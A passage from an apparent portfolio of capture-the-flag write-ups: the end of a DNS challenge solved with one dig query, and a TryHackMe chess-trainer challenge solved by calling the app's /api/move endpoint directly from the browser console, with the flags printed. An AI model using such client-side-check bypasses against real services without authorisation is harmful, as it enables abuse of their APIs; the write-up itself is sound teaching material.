- <code>givemetheflag.com</code> — the domain being queried
- (no record type specified) — defaults to an <strong>A record</strong> lookup</p>
<h2>Result</h2>
<p>The very first query returned the flag directly in the ANSWER SECTION of the response — no need for zone transfers or record-type enumeration. The server had been configured so its "answer" to a basic A-record query for that domain literally <em>was</em> the flag data.</p>
<p><strong>Flag:</strong></p>
<pre><code>flag{0767ccd06e79853318f25aeb08ff83e2}
</code></pre>
<h2>Takeaway</h2>
<p>This challenge illustrates a very simple point about DNS: <strong>DNS responses aren't just IP addresses</strong> — a DNS server can be configured to return arbitrary data in a record's answer field. Basic enumeration with <code>dig</code> is often the fastest path to spot a misconfigured or intentionally "creative" DNS server, and you don't always need advanced techniques (AXFR, brute-forcing subdomains, etc.) — sometimes the simplest query is the answer.</p>
<h2>Command Used</h2>
<pre><code class="language-bash">dig @10.65.185.133 givemetheflag.com
</code></pre>
  </article>
</div>

<div class="writeup-footer container">
  <a class="text-link" href="index.html">&larr; All write-ups</a>
</div>

</body>
</html>
</file>


<file: writeups/endgame-trainer.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Endgame Trainer: Client-Side Checkmate Bypass — Case File — Trent</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;700;800&family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../assets/style.css">
</head>
<body>

<nav>
  <div class="wrap">
    <div class="nav-brand">trent<span>@</span>secops</div>
    <ul class="nav-links">
      <li><a href="../index.html#capabilities">Capabilities</a></li>
      <li><a href="../index.html#cases">Case Files</a></li>
      <li><a href="../index.html#path">Certification Path</a></li>
      <li><a href="../index.html#contact">Contact</a></li>
    </ul>
  </div>
</nav>

<header class="writeup-header">
  <div class="wrap">
    <a class="back-link" href="index.html">&larr; Back to all case files</a>
    <div class="ticket-bar" style="margin-top:18px;">
      <span class="ticket-id">CASE-02</span>
      <span class="status-badge status-resolved">Resolved</span>
      <span>Web Exploitation / Client-Side Bypass</span>
    </div>
    <h1>Endgame Trainer: Client-Side Checkmate Bypass</h1>
    <div class="writeup-meta-grid">
      <span><strong>Room</strong> TryHackMe — Endgame Trainer</span>
    </div>
    <div class="case-tags">
      <span class="tag">JavaScript</span>
        <span class="tag">API Abuse</span>
        <span class="tag">Web Exploitation</span>
    </div>
  </div>
</header>

<div class="wrap">
  <article class="writeup-body">
<h2>Objective</h2>
<p>A web-based "chess endgame trainer" presents a mate-in-one puzzle, but blocks the winning move client-side with a fake threatening popup. Bypass the client-side restriction and retrieve the flag from the server.</p>
<h2>The Setup</h2>
<p>The app is a chess trainer starting from the position:</p>
<pre><code>6k1/5ppp/8/8/8/8/5PPP/R5K1 w - - 0 1
</code></pre>
<p>White to move, with an obvious mate-in-one: <strong>Ra8#</strong> (rook from a1 to a8 — back-rank mate, since Black's king is boxed in by its own f7/g7/h7 pawns).</p>
<p>Attempting to play this move in the UI triggered a fake Windows-style error dialog:</p>
<blockquote>
<p>"I'll shut down your PC if you play that."</p>
</blockquote>
<p>This is purely a scare tactic rendered in HTML/CSS/JS — it has no actual capability to affect the user's system.</p>
<h2>Source Review</h2>
<p>Reviewing <code>js/app.js</code> revealed the actual mechanism behind the block, in a function called before any move is sent to the server:</p>
<pre><code class="language-javascript">function preMoveCheck(from, to, promotion) {
  const probe = new Chess(game.fen());
  let result;
  try {
    result = probe.move({ from, to, promotion: promotion || undefined });
  } catch (e) {
    result = null;
  }
  if (result &amp;&amp; probe.isCheckmate()) {
    showSystemNotice(&quot;I'll shut down your PC if you play that.&quot;);
    return false;
  }
  return true;
}
</code></pre>
<p>Key takeaway: the app simulates every candidate move locally, on a throwaway copy of the board (<code>probe</code>), <strong>before</strong> sending anything to the server. If the simulated move results in checkmate, it shows the fake warning and returns <code>false</code>, which stops <code>doMove()</code> from ever calling <code>sendMove()</code>. In other words:</p>
<p><strong>The checkmate-blocking logic exists entirely in client-side JavaScript that the user fully controls.</strong></p>
<p>The move validation and flag-issuing logic, by contrast, live server-side behind <code>/api/move</code> — a call the client makes with <code>fetch()</code> once <code>preMoveCheck</code> approves it.</p>
<h2>Exploitation</h2>
<p>Since the restriction never reaches the server, it can be bypassed by calling the API directly from the browser's DevTools console, skipping the UI (and <code>preMoveCheck</code>) entirely:</p>
<pre><code class="language-javascript">fetch('/api/move', {
  method: 'POST',
  headers: { 'Content-Type': 'application/json' },
  body: JSON.stringify({ from: 'a1', to: 'a8' })
}).then(r =&gt; r.json()).then(console.log)
</code></pre>
<p>Note: if the server-side game state has drifted from the intended starting position (e.g., from earlier testing), reset first:</p>
<pre><code class="language-javascript">fetch('/api/reset', { method: 'POST' }).then(r =&gt; r.json()).then(console.log)
</code></pre>
<p>Then resend the mating move. The server validated the checkmate and returned the flag in the JSON response.</p>
<h2>Result</h2>
<p><strong>Flag:</strong></p>
<pre><code>THM{cl13nt_s1d3_ch3ckm4t3}
</code></pre>
<h2>Takeaway</h2>
<p>This challenge is a clean illustration of a fundamental web security principle: <strong>never trust client-side validation for anything security- or logic-critical.</strong> The client is fully under the user's control — any check, restriction, or "gate" implemented only in JavaScript running in the browser can be inspected, understood, and bypassed by simply calling the underlying API directly. Legitimate authorization and game-state logic must be enforced server-side, which — fittingly — is exactly where this app's actual checkmate detection and flag issuance lived.</p>
  </article>
</div>

<footer>
  <div class="wrap">
    <a class="back-link" href="index.html">&larr; Back to all case files</a>
  </div>
</footer>

</body>
</html>
</file>


